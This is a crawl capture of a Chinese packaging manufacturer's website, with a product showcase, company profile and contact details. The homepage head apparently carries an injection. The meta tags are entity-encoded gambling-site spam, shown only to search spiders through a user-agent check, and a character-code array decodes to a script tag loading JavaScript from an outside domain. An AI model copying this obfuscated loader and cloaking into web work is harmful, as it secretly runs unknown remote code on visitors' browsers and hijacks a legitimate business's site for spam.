								<div class="s_btn f_cb">
									<input type="button" value="重新填写" class="s_m" >
									<input type="submit" value="提交留言" class="t_i" >
								</div>
							</li>
								</form>
						</ul>
					</div>
				</div>

			</div>
		</div>

		<div class="g_zj f_fw">
			<div class="content">

				<div class="m_zj">
					<h2><a href="/index.php?c=category&id=2" target="_blank" title="走进润晟包装">走进润晟包装<em>提升产品价值  塑造品牌形象</em></a></h2>
					<dl class="u_dlst1">
						<dt><div class="tc mt5"><embed src="http://www.racerpackage.com/uploadfile/202410/78b9a7404d.jpg" allowFullScreen="true" quality="high" width="494" height="344" align="middle" allowScriptAccess="always" type="application/x-shockwave-flash"></embed></div></dt>
						<dd>
							<h3><a href="/index.php?c=category&id=2" title="深圳市润晟包装有限公司" target="_blank">深圳市润晟包装有限公司</a></h3>
							<p>深圳市润晟包装有限公司，坐落于深圳市光明区玉塘街道办长圳社区龙仔工业区8栋二层、三层，厂房面积约4000平米、管理人员20多名、优秀员工 70 多名、年产值近5千万元。 公司现拥有纸面上光UV机、局部UV机、全自动覆膜机、全自动裱纸裱卡机、全自动模切机、全自动烫金机、全自动高速糊盒机、全自动V槽机、全自动皮壳机、全自动视觉定位机、天地盖成型机、伺服围边压泡机、自动贴角机、全自动打孔贴磁铁机、全自动书型盒组装机、折页机、骑钉机、锁线机、圆盘胶装机...
						</p>
							<span><a  href="/index.php?c=category&id=2" title="了解详情" target="_blank">了解详情+  </a></span>
						</dd>
					</dl>
				</div>

				<div class="m_zsc f_cb">
					<div class="xccon f_pr plug" data-src='[".xccon h3 a",".xccon .u_mid","",""]' fn="TabCat">
						<h3> <a  title="工厂实力" target="_blank">工厂实力</a><a  title="荣誉资质" target="_blank">荣誉资质</a><a  title="设计团队" target="_blank">设计团队</a></h3>
						<div class="u_mid">
							<ul class="u_lst1">
																<li>
									<a href="/html/gongchangshili-show-111.html" title="全自动打孔贴磁铁、铁片机" target="_blank"><img src="http://www.racerpackage.com/api/thumb/9e3cfc48eccf81a0d57663e129aef3cb/--0-0.jpg" alt="全自动打孔贴磁铁、铁片机" title="全自动打孔贴磁铁、铁片机" /><em>全自动打孔贴磁铁、铁片机</em></a>
								</li>
																<li>
									<a href="/html/gongchangshili-show-110.html" title="天地盖视觉定位机" target="_blank"><img src="http://www.racerpackage.com/api/thumb/35cf8659cfcb13224cbd47863a34fc58/--0-0.jpg" alt="天地盖视觉定位机" title="天地盖视觉定位机" /><em>天地盖视觉定位机</em></a>
								</li>
																<li>
									<a href="/index.php?c=show&id=55" title="装配组" target="_blank"><img src="http://www.racerpackage.com/api/thumb/1534b76d325a8f591b52d302e7181331/--0-0.jpg" alt="装配组" title="装配组" /><em>装配组</em></a>
								</li>
																<li>
									<a href="/index.php?c=show&id=54" title="自动粘盒机" target="_blank"><img src="http://www.racerpackage.com/api/thumb/6f3ef77ac0e3619e98159e9b6febf557/--0-0.jpg" alt="自动粘盒机" title="自动粘盒机" /><em>自动粘盒机</em></a>
								</li>
																
							</ul>
						</div>
						<div class="u_mid">
							<ul class="u_lst1">
																<li>
									<a href="/index.php?c=show&id=72" title="荣誉资质" target="_blank"><img src="http://www.racerpackage.com/api/thumb/4e4b5fbbbb602b6d35bea8460aa8f8e5/--0-0.jpg" alt="荣誉资质" title="荣誉资质" /><em>荣誉资质</em></a>
								</li>
															</ul>
						</div>
						<div class="u_mid">
							<ul class="u_lst1">
																<li>
									<a href="/index.php?c=show&id=30" title="行政部" target="_blank"><img src="http://www.racerpackage.com/api/thumb/76dc611d6ebaafc66cc0879c71b5db5c/--0-0.jpg" alt="行政部" title="行政部" /><em>行政部</em></a>
								</li>
																<li>
									<a href="/index.php?c=show&id=28" title="粘盒部" target="_blank"><img src="http://www.racerpackage.com/api/thumb/c8ffe9a587b126f152ed3d89a146b445/--0-0.jpg" alt="粘盒部" title="粘盒部" /><em>粘盒部</em></a>
								</li>
																<li>
									<a href="/index.php?c=show&id=27" title="生产部" target="_blank"><img src="http://www.racerpackage.com/api/thumb/a0a080f42e6f13b3a2df133f073095dd/--0-0.jpg" alt="生产部" title="生产部" /><em>生产部</em></a>
								</li>
																<li>
									<a href="/index.php?c=show&id=29" title="生产部" target="_blank"><img src="http://www.racerpackage.com/api/thumb/069059b7ef840f0c74a814ec9237b6ec/--0-0.jpg" alt="生产部" title="生产部" /><em>生产部</em></a>
								</li>
															</ul>
						</div>
					</div>
				</div>

			</div>
		</div>


		<div class="g_ft f_fw" style="height: 50px;background: #404040;">
			<div class="content f_pr">
				<div class="m_fnav ">
										<a href="/html/guanyuwomen-list.html" title="关于我们">关于我们</a>
										<a href="/html/cpzx-list.html" title="产品中心">产品中心</a>
										<a href="/html/yxbz1-list.html" title="异形包装">异形包装</a>
										<a href="/html/hzpbz1-list.html" title="化妆品包装">化妆品包装</a>
										<a href="/html/cybz1-list.html" title="茶叶包装">茶叶包装</a>
										<a href="/html/jlbz1-list.html" title="酒类包装">酒类包装</a>
										<a href="/html/anlixinwen-list.html" title="案例新闻">案例新闻</a>
										<a href="/html/lianxiwomen-list.html" title="联系我们">联系我们</a>
									</div>
			</div>
		</div>
		<div class="g_ft f_fw" style="height: 208px;">
			<div class="content f_pr">

				<div class="f_ftcon">
					<ul class="add">
						<li>手 机：138 0256 8471（肖先生） 手 机：136 8641 9391（肖先生） </li>
						<!--<li>电 话： 传 真：<li>-->
						<li>地址：深圳市光明区玉塘街道长圳社区龙仔工业区8栋二层、三层</li>
					</ul>
        <ul class="copyr">
          <li style="margin-top: 0px;">备案号：<a href="https://beian.miit.gov.cn/#/Integrated/index" title="粤ICP备19009886号" target="_blank" rel="nofollow">粤ICP备19009886号</a></li>
          <li>E-Mail：racerpackage@163.com</li>
          <li>传真：</li>

        </ul>
    </div>
      <p class="flogo f_pa"><a href="/" title="润晟包装"><img src="http://www.racerpackage.com/uploadfile/201901/b2c96a13cd.png" alt="润晟包装" title="润晟包装" /></a></p>
      <!--<p class="code1 f_pa"><img src="http://www.racerpackage.com/uploadfile/201812/c71582004c.png" alt="润晟包装手机站" title="润晟包装手机站" /><em>润晟包装手机站</em></p>-->
      <p class="code2 f_pa"><img src="http://www.racerpackage.com/uploadfile/201902/849040f47c.png" alt="润晟包装公众号" title="润晟包装公众号"/><em>润晟包装公众号</em></p>

  </div>
</div>


 <!--[if IE 6]>
<script src="/JS/DD_belatedPNG_0.0.8a.js" type="text/javascript"> </script>
<script type="text/javascript">
   DD_belatedPNG.fix('*');
</script>
<![endif]-->
<script src="/statics/static/js/rollup.min.js" type="text/javascript"></script>
<script type="text/javascript">
    window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "slide": { "type": "slide", "bdImg": "1", "bdPos": "left", "bdTop": "0" }, "share": [{ "tag": "share_1", "bdSize": 16 }, { "tag": "share_2", "bdSize": 32}]}; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
</script>
<script src="/statics/static//js/jquery.lazyload.min.js" type="text/javascript"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://racerpackage.com/ajax.ashx?action=initcommonheader&t=0.7932784467783831
body_size: 12468
content:
<!DOCTYPE html>
<html lang="zh-cn">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20307;&#32946;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20307;&#32946;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#26041;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#32593;&#31449;"/> 
<meta name="description" content="&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#12304;&#120;&#107;&#116;&#121;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#23089;&#20048;&#11088;&#65039;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='异型包装_茶叶包装_酒类包装_化妆品包装_保健品包装_润晟包装'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
		<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="keywords" content="异型包装_茶叶包装_酒类包装_化妆品包装_保健品包装_润晟包装" />
		<meta name="description" content="润晟包装，专注于异型包装_茶叶包装_酒类包装_化妆品包装_保健品包装_润晟包装，咨询电话：0755-29949225。" />
		<link key="resetcommon" href="http://www.racerpackage.com/statics/static/css/resetcommon.css" rel="stylesheet" type="text/css" />
		<link key="index" href="http://www.racerpackage.com/statics/static/css/index.css" rel="stylesheet" type="text/css" />
		<script type="text/javascript" key="nsw_index" src="http://www.racerpackage.com/statics/static/js/nsw_index.js"></script>
	</head>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9010057e84699201e80a96e3cfe11748";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	<body>

		<div class="g_top f_fw">

			<div class="top_t">
				<div class="content">
					<p>
						<a href="/index.php?c=category&id=9" target="_blank" title="联系润晟">联系润晟</a>|
						<a href="javascript:addBookmark(this)" rel="sidebar" title="收藏润晟">收藏润晟</a>
					</p>
					欢迎您进入润晟包装官方网站！敬请关注新品上市及优惠活动。
				</div>
			</div>
			<div class="header">
				<div class="m_top f_cb">

					<div class="top_c">
						<h1><a href="/" title="润晟包装"><img src="http://www.racerpackage.com/uploadfile/201812/c889d64eca.jpg" alt="润晟包装" title="润晟包装" /></a></h1>
						  <form class="search-form" method="get" target="_blank" action="http://www.racerpackage.com/index.php">
							<input name="s" type="hidden" value="product" id="">
							<input name="c" type="hidden" value="search">
							<input type="text" name="keyword" id="" value="" placeholder="输入关键字搜索" />
							<input type="submit" value="" />
						</form>
						<p></p>

					</div>
				</div>
			</div>
		</div>
		<div class="g_nav f_fw">
			<div class="content menu">
				<ul>
					 <li class=" home" style="margin-left: 14%;">
                        <a href="http://www.racerpackage.com/" title="异型包装_茶叶包装_酒类包装_化妆品包装_保健品包装_润晟包装">首页</a>
                    </li>
					                    <li class="">
                        <a href="/html/guanyuwomen-list.html" title="关于我们">关于我们</a>
					</li>
					                    <li class="">
                        <a href="/html/cpzx-list.html" title="产品中心">产品中心</a>
					</li>
					                    <li class="">
                        <a href="/html/yxbz1-list.html" title="异形包装">异形包装</a>
					</li>
					                    <li class="">
                        <a href="/html/hzpbz1-list.html" title="化妆品包装">化妆品包装</a>
					</li>
					                    <li class="">
                        <a href="/html/cybz1-list.html" title="茶叶包装">茶叶包装</a>
					</li>
					                    <li class="">
                        <a href="/html/jlbz1-list.html" title="酒类包装">酒类包装</a>
					</li>
					                    <li class="">
                        <a href="/html/anlixinwen-list.html" title="案例新闻">案例新闻</a>
					</li>
					                    <li class="">
                        <a href="/html/lianxiwomen-list.html" title="联系我们">联系我们</a>
					</li>
										
				</ul>
			</div>
		</div>

		<script type="text/javascript">
			initCommonHeader();
			var MARK = "index";
			var SID = "";
			$(".menu").find("ul").find("li:last").addClass("li_last");
			$(function() {
				$('.g_key').before($('.topadcs'));
			});
		</script>





<div class="banner fullSlide">
			<div class="bd">
				<ul>
										
					<li style="background: url(http://www.racerpackage.com/api/thumb/a4a042cf4fd6bfb47701cbc8a1653ada/--0-0.jpg) center;">
						<a href="http://www.racerpackage.com/html/cpzx-list.html" title="banner1" target="_blank"></a>
					</li>
										
					<li style="background: url(http://www.racerpackage.com/api/thumb/1ff8a7b5dc7a7d1f0ed65aaa29c04b1e/--0-0.jpg) center;">
						<a href="http://www.racerpackage.com/html/jlbz-list.html" title="banner2" target="_blank"></a>
					</li>
										
					<li style="background: url(http://www.racerpackage.com/api/thumb/f7e6c85504ce6e82442c770f7c8606f0/--0-0.jpg) center;">
						<a href="http://www.racerpackage.com/html/ssbz-list.html" title="banner3" target="_blank"></a>
					</li>
									</ul>
			</div>
			<div class="hd">
				<ul></ul>
			</div>
			<!--<span class="prev png"></span>
    <span class="next png"></span>-->
		</div>
		<div class="g_key f_fw">
			<div class="content">
				<div class="h_sea">
					<div class="s_inp2 fr form">
					 <form class="search-form" method="get" target="_blank" action="http://www.racerpackage.com/index.php">
							<input name="s" type="hidden" value="product" id="">
							<input name="c" type="hidden" value="search">
					
					<input type="textkeypress" button="#sousuo" defvalue="输入关键字，即可快速查找站内商品..." id="seachkeywords" class="inp02"><input type="submit" value="搜索" id="sousuo" class="s_ss2"></div>

						</form>
					<div class="key fl">
						<b>您是不是在找：</b>
						<a href="/index.php?c=category&id=5" title="茶叶盒包装">茶叶盒包装</a>/
						<a href="/index.php?c=category&id=6" title="月饼盒包装">月饼盒包装</a>/
						<a href="/index.php?c=category&id=3" title="酒盒定制">酒盒定制</a>/
						<a href="/index.php?c=category&id=4" title="精品礼品包装盒">精品礼品包装盒</a>
					</div>
				</div>
			</div>
		</div>
		<div class="g_abt f_fw">
			<div class="content">
				<dl>
					<dd>深圳市润晟包装有限公司，坐落于深圳市光明区玉塘街道办长圳社区龙仔工业区8栋二层、三层，厂房面积约4000平米、管理人员20多名、优秀员工 70 多名、年产值近5千万元。

公司现拥有纸面上光UV机、局部UV机、全自动覆膜机、全自动裱纸裱卡机、全自动模切机、全自动烫金机、全自动高速糊盒机、全自动V槽机、全自动皮壳机、全自动视觉定位机、天地盖成型机、伺服围边压泡机、自动贴角机、全自动打孔贴磁铁机、全自动书型盒组装机、折页机、骑钉机、锁线机、圆盘胶装机等印刷...
						<a href="/index.php?c=category&id=2" target="_blank" title="了解详情">【了解详情+】</a>
					</dd>
					<dt><img src="http://www.racerpackage.com/statics/static/picture/abt.jpg" alt="润晟包装" title="润晟包装" /></dt>
				</dl>
			</div>
		</div>

		<div class="g_cpfl f_fw">
			<div class="content">
				<h2><a href="/index.php?c=category&id=7" target="_blank" title="润晟包装"><em>用工匠精神打造每一款包装作品</em></a></h2>

				<div class="m_cp1">
					<ul class="f_cb">
												<li >
							<a href="/html/yxbz1-show-124.html" title="双开多边形" target="_blank"><img src="http://www.racerpackage.com/api/thumb/437d7d1d97917cd627a34a6a0fb41136/--0-0.jpg" alt="双开多边形" title="双开多边形" /></a>
						</li>
												<li class="lastli">
							<a href="/html/yxbz1-show-133.html" title="心形手提盒" target="_blank"><img src="http://www.racerpackage.com/api/thumb/64223ccf70bbb65a3a4aceac37e21016/--0-0.jpg" alt="心形手提盒" title="心形手提盒" /></a>
						</li>
												<li >
							<a href="/html/yxbz1-show-142.html" title="鞋型天地盒" target="_blank"><img src="http://www.racerpackage.com/api/thumb/a3d68b461bd9d3533ee1dd3ce4628ed4/--0-0.jpg" alt="鞋型天地盒" title="鞋型天地盒" /></a>
						</li>
												<li class="lastli">
							<a href="/html/yxbz1-show-143.html" title="圆筒天地盒" target="_blank"><img src="http://www.racerpackage.com/api/thumb/c4b31ce7d95c75ca70d50c19aef08bf1/--0-0.jpg" alt="圆筒天地盒" title="圆筒天地盒" /></a>
						</li>
											</ul>
					<div class="m_fl01 ">
						<h3><b>NO.1</b><a href="/index.php?c=category&id=29" title="纸盒，纸木盒">纸盒，纸木盒</a><em>Featured Papery</em></h3>
						<h4>时尚个性定制，环保处处彰显</h4>
						<p>润晟不善于用华丽的辞藻描述我们的产品，我们只用事实说话。纸质包装定制，运用环保水性油墨印刷，每一个设计我们都追求独一无二，每一个产品我们都要求完美呈现。</p>
						<span><a href="/index.php?c=category&id=29" title="了解详情">了解详情+</a></span>
					</div>
				</div>

				<div class="m_cp1">
					<ul class="f_cb">
												<li >
							<a href="/html/jlbz1-show-13.html" title="酒盒包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/b3e3e393c77e35a4a3f3cbd1e429b5dc/--0-0.jpg" alt="酒盒包装" title="酒盒包装" /></a>
						</li>
												<li class="lastli">
							<a href="/html/jlbz1-show-15.html" title="酒类包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/a8f15eda80c50adb0e71943adc8015cf/--0-0.jpg" alt="酒类包装" title="酒类包装" /></a>
						</li>
												<li >
							<a href="/index.php?c=show&id=16" title="酒类包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/37a749d808e46495a8da1e5352d03cae/--0-0.jpg" alt="酒类包装" title="酒类包装" /></a>
						</li>
												<li class="lastli">
							<a href="/html/jlbz1-show-18.html" title="酒盒包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/1c9ac0159c94d8d0cbedc973445af2da/--0-0.jpg" alt="酒盒包装" title="酒盒包装" /></a>
						</li>
											</ul>
					<div class="m_fl01 m_fl02">
						<h3><b>NO.2</b><a href="/index.php?c=category&id=30" title="纸盒，仿皮盒">纸盒，仿皮盒</a><em>Exquisite Cortex</em></h3>
						<h4>给产品定制最美的”嫁“衣</h4>
						<p>仿皮包装制作比较考究，润晟可依照各种格纹的设计进行挑选好的面纸材质，表面可选用真皮料，也可以根据客订要求来呈现出一种规律朴素的凹凸感，从而传递出优雅、低调的美。</p>
						<span><a href="/index.php?c=category&id=30" title="了解详情">了解详情+</a></span>
					</div>
				</div>

				<div class="m_cp1">
					<ul class="f_cb">
												<li >
							<a href="/html/ssbz-show-19.html" title="首饰包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/06409663226af2f3114485aa4e0a23b4/--0-0.jpg" alt="首饰包装" title="首饰包装" /></a>
						</li>
												<li class="lastli">
							<a href="/html/ssbz-show-22.html" title="首饰包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/140f6969d5213fd0ece03148e62e461e/--0-0.jpg" alt="首饰包装" title="首饰包装" /></a>
						</li>
												<li >
							<a href="/html/ssbz-show-109.html" title="首饰包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/0f840be9b8db4d3fbd5ba2ce59211f55/--0-0.jpg" alt="首饰包装" title="首饰包装" /></a>
						</li>
												<li class="lastli">
							<a href="/html/ybbz-show-144.html" title="双层翻盖盒" target="_blank"><img src="http://www.racerpackage.com/api/thumb/168908dd3227b8358eababa07fcaf091/--0-0.jpg" alt="双层翻盖盒" title="双层翻盖盒" /></a>
						</li>
											</ul>
					<div class="m_fl01 m_fl03">
						<h3><b>NO.3</b><a href="/index.php?c=category&id=31" title="纸盒，绒布盒">纸盒，绒布盒</a><em>Ingenuity Process</em></h3>
						<h4>绒布、纸质包装定制</h4>						<p>20年专业包装设计经验的团队，资深工艺师严格把关工艺，品质工程师严格控制出品，以非凡的创意，精湛的工艺，紧跟国际潮流，产品品质卓越，外观设计时尚，可谓匠心独运，款款精品。让润晟包装助力您的产品体面地打开市场！</p>
						<span><a href="/index.php?c=category&id=31" title="了解详情">了解详情+</a></span>
					</div>
				</div>

			</div>
		</div>

		<div class="g_fl f_fw">
			<div class="content">
				<h2><a href="/azxyytlf.html" target="_blank" title="包装热搜榜">包装热搜榜<em>你想要的都在这里</em></a></h2>
				<div class="m_fl">
					<ul>
						<li>
							<a href="/index.php?c=category&id=10" title="茶叶盒，茶具盒">茶叶盒，茶具盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=11" title="化妆品盒，化妆盒">化妆品盒，化妆盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=12" title="保健品盒，药材盒">保健品盒，药材盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=13" title="茶油盒，保健食品盒">茶油盒，保健食品盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=14" title="香烟礼品盒，雪茄盒">香烟礼品盒，雪茄盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=15" title="餐具礼盒，瓷器礼盒">餐具礼盒，瓷器礼盒</a>
						</li>
					</ul>
					<ul>
						<li>
							<a href="/index.php?c=category&id=16" title="白酒盒，红酒盒，保健酒盒">白酒盒，红酒盒，保健酒盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=17" title="文具盒，精装书盒，音像盒">文具盒，精装书盒，音像盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=18" title="月饼盒，年糕盒，粽子盒">月饼盒，年糕盒，粽子盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=19" title="鞋盒，衬衣盒，领带盒">鞋盒，衬衣盒，领带盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=20" title="电器，电子，数码产品盒">电器，电子，数码产品盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=21" title="圆罐，纸筒，异形盒">圆罐，纸筒，异形盒</a>
						</li>
					</ul>
					<ul>
						<li>
							<a href="/index.php?c=category&id=22" title="手挽袋，卡纸盒，坑纸盒">手挽袋，卡纸盒，坑纸盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=23" title="手表盒，首饰盒，珠宝盒">手表盒，首饰盒，珠宝盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=24" title="珠宝盒，首饰盒，化妆盒">珠宝盒，首饰盒，化妆盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=25" title="仿皮酒店用品">仿皮酒店用品</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=26" title="仿皮办公用品">仿皮办公用品</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=27" title="仿皮家居用品">仿皮家居用品</a>
						</li>
					</ul>
					<ul class="lastul">
						<li>
							<a href="/index.php?c=category&id=29" title="纸盒，纸木盒">纸盒，纸木盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=30" title="皮盒，仿皮箱">皮盒，仿皮箱</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=31" title="锦盒，绒布盒">锦盒，绒布盒</a>
						</li>
						
					</ul>
				</div>
			</div>
		</div>

		<!-- 问题 -->
		<div class="g_wt f_fw">
			<div class="content">
				<div class="m_wt">
					<h2>好产品卖不出好价钱?<br/>市面包装大同小异？产品销量无法提升？</h2>
					<h3>在选择包装定制厂家时，<b>您却遇到这样那样的困惑？！</b></h3>
					<ul>
						<li><b>厂家没有品质概念，</b>使用劣质的原材料、胶水，包装开裂变形有异味，您因此遭受退货造成重大损失？！</li>
						<li><b>厂家低价诱惑拿单，</b>偷工减料做工粗糙货不对版，包装达不到预期的效果造成产品不被认可而丢失市场？！</li>
						<li><b>厂家没有交付能力，</b>规模小成本虽低但产能有限，关键时刻包装不到位而错过最佳销售季节，耽误了市场？！ </li>
						<li><b>厂家没有售后服务，</b>包装交付之后在使用过程中发现有问题，无人及时跟进或找借口一直拖着不处理？！</li>
						<li><b>厂家设计资源不足，</b>没有策划定位整合，排版制作出的同质化包装缺乏个性，无法塑造价值没有销售力？！</li>
					</ul>
				</div>
			</div>
		</div>

		<div class="g_xban">
			<div class="content"></div>
		</div>

		<!-- 给你选择润晟包装的五大理由 -->
		<div class="g_ys f_fw">
			<div class="content">
				<h2>给你选择润晟包装的五大理由</h2>
				<dl class="ys1">
					<dd>
						<h3>创意包装，塑造价值。倍增信心！</h3>
						<p>20年专业经验包装设计策划团队，精于贵重商品高品位之包装，业务涵盖包装策划/定位整合/设计研发/生产售后/全过程开发管理的个性化包装定制整体解决方案，从市场的角度做包装，将营销的理念融入其中极具广告营销力，用包装设计降低品牌营销成本，获得陈列优势，扩大销量提升产品价值。</p>
						<span><a  href="http://www.racerpackage.com/html/lianxiwomen-list.html" rel="nofollow" target="_blank" title="联系我们">联系我们</a></span>
					</dd>
					<dt><img src="http://www.racerpackage.com/statics/static/picture/ysimg1.jpg" alt="润晟包装" title="润晟包装" /></dt>
				</dl>
				<dl class="ys2">
					<dt><img src="http://www.racerpackage.com/statics/static/picture/ysimg2.jpg" alt="润晟包装" title="润晟包装" /></dt>
					<dd>
						<h3>实力工厂，性价比高。价格舒心！</h3>
						<p>先进的技术设备专业的管理团队，直接工厂规模化生产，工艺设备配套齐全，减少中间环节成本。精心设计优化结构，合理剪裁利用原料，生产成本控制到位。与各种包材商协同合作进行资源个性化配置,保证客户享有一站式服务，降低客户包装成本，提升产品附加值。</p>
						<span><a href="http://www.racerpackage.com/html/lianxiwomen-list.html" target="_blank" title="下载报价资料">联系我们</a></span>
					</dd>
				</dl>
				<dl class="ys3">
					<dd>
						<h3>货必对版，质量保证。品质称心！</h3>
						<p>采用优质环保的原料和多道特色生产工艺，独创行业破坏性安全测试标准，全员品质管理全程质量监控，精细化高品质每一步，严格按照ISO质量管理体系生产流程出货。样品确认签单，原料进厂检验，产前首件确认，生产过程巡检，生产完毕全检，入库随机抽检，精工制作细节必纠，六道关卡层层把关。</p>
						<span><a href="http://www.racerpackage.com/html/lianxiwomen-list.html" target="_blank" title="免费索取样品">联系我们</a></span>
					</dd>
					<dt><img src="http://www.racerpackage.com/statics/static/picture/ysimg3.jpg" alt="润晟包装" title="润晟包装"  /></dt>
				</dl>
				<dl class="ys4">
					<dt><img src="http://www.racerpackage.com/statics/static/picture/ysimg4.jpg" alt="润晟包装" title="润晟包装" /></dt>
					<dd>
						<h3>交货快捷，优质高效。流程省心！</h3>
						<p>订单专人负责制，快速的响应体系保证完成客户的订货要求，稳定的供应链体系，保证原材料第一时间送达。所有的工艺流程从不外发，减少中间环节等待时间，资深工艺师严格把关工艺，品质工程师严格控制出品，生产进度品质全程可控，一般订单7-15天交货为您抢占市场先机。</p>
						<span><a href="http://www.racerpackage.com/html/lianxiwomen-list.html" rel="nofollow" target="_blank" title="联系我们">联系我们</a></span>
					</dd>
				</dl>
				<dl class="ys5">
					<dd>
						<h3>售后保障，全程跟踪。服务放心！</h3>
						<p>国内主要的包装一体化服务供应商,具有设计，研发，生产，品控，售后全套五星级服务的包装盒生产厂家，专为企业提供一站式的包装整体解决方案。全程一对一的VIP贴心服务，强大的售后服务团队跟进回访，包装在贮存使用运输过程中的辅导，产品保质期内有保障。</p>
						<span><a href="http://www.racerpackage.com/html/lianxiwomen-list.html" rel="nofollow" target="_blank" title="联系我们">联系我们</a></span>
					</dd>
					<dt><img src="http://www.racerpackage.com/statics/static/picture/ysimg5.jpg" alt="润晟包装" title="润晟包装"  /></dt>
				</dl>
			</div>
		</div>


		<div class="g_hz f_fw">
			<div class="content f_pr plug" fn="slide" data-src='{mainCell:".u_lst1",effect:"leftLoop",vis:5, autoPlay:true}'>
				<h2><a  target="_blank" title="精诚合作 · 口碑相传"><em>感恩一起走过的岁月</em></a></h2>
				<div class="m_kfc">
					<ul class="u_lst1 ">
												<li>
							<a href="http://www.gdpackbox.com" title="训修实业"><img src="http://www.racerpackage.com/api/thumb/8f85517967795eeef66c225f7883bdcb/--0-0.jpg" alt="训修实业" title="训修实业" /><span>训修实业</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="建福电子"><img src="http://www.racerpackage.com/api/thumb/96da2f590cd7246bbde0051047b0d6f7/--0-0.jpg" alt="建福电子" title="建福电子" /><span>建福电子</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="奋达科技"><img src="http://www.racerpackage.com/api/thumb/38af86134b65d0f10fe33d30dd76442e/--0-0.jpg" alt="奋达科技" title="奋达科技" /><span>奋达科技</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="创客工场"><img src="http://www.racerpackage.com/api/thumb/82161242827b703e6acf9c726942a1e4/--0-0.jpg" alt="创客工场" title="创客工场" /><span>创客工场</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="TCL集团"><img src="http://www.racerpackage.com/api/thumb/bf8229696f7a3bb4700cfddef19fa23f/--0-0.jpg" alt="TCL集团" title="TCL集团" /><span>TCL集团</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="中金黄金"><img src="http://www.racerpackage.com/api/thumb/8f53295a73878494e9bc8dd6c3c7104f/--0-0.jpg" alt="中金黄金" title="中金黄金" /><span>中金黄金</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="长园集团"><img src="http://www.racerpackage.com/api/thumb/045117b0e0a11a242b9765e79cbf113f/--0-0.jpg" alt="长园集团" title="长园集团" /><span>长园集团</span></a>
						</li>
											</ul>
				</div>
				<div class="u_ljt">
					<a class="prev" href="javascript:void(0)" title="上一个"></a>
				</div>
				<div class="u_rjt">
					<a class="next" href="javascript:void(0)" title="下一个"></a>
				</div>
			</div>
		</div>

		<!-- 定制流程 -->
		<div class="g_lc f_fw">
			<div class="content">
				<h2>定制流程<em>每一步我们都严格把控  </em></h2>
